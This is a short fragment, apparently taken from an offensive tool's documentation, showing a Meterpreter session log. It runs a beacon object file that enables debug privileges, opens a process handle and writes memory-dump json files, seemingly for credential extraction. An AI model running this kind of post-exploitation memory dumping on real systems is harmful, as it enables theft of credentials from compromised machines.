 meterpreter > execute_bof /scripts/trick_bof.o --format-string z disk
[+] Option: disk
[+] Copying 1153536 bytes from 0×0000000018071000 to 0×00007FFBF78B1000.
[+] Created folder: J1H4Brq87x
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 524
[+] PEB Address: 0×0000006A4E784000
[+] File shock.json generated (11629 bytes).
[+] File barrel.json generated (50347 bytes).